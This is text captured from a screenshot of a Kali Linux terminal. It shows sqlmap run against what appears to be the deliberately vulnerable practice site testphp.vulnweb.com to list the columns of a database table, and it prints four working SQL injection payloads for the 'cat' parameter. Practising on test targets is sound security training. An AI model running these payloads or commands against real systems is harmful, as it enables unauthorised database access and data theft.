 hafsa@kali: ~
File Actions Edit View Help
Screenshot taken
View image
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists --columns
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:23:02 /2022-11-06/
[13:23:03] [INFO] resuming back-end DBMS 'mysql'
[13:23:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6165=6165
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b6a6b71,(SELECT (ELT(3487=3487,1))),0x7170786a71),3487)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6a6b71,0x4678494d526b7a554d466a685447574461496a67476367486162666648426150
587851536d416c4b,0x7170786a71),NULL-- -